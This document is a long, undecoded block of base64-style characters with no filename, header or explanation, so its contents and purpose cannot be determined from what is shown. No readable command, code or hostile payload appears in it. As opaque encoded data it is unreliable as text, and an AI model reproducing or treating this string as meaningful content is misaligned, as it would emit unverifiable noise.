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
